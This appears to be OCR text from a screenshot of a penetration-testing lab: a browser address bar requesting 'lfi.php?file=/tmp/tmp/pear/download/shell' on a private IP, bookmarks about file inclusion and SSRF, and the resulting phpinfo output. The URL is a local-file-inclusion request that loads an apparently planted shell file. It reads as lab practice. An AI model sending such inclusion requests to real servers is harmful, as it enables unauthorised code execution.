 192.168.150.130:7979/lfi.php?file=/tmp/tmp/pear/download/shell
110%
火狐官方站点 新手上路 常用网址 博客 做题网站 文件包含 在线网站工具 ssrf GitHub: Let's build fr... HTML 教程 | 菜鸟教程 移动设备
PHP Version 7.2.34
php
System Linux 305adcea660d 6.6.9-amd64 #1 SMP PREEMPT_DYNAMIC Kali 6.6.9-1kali1 (2024-01-08) x86_64
Build Date Dec 11 2020 10:50:00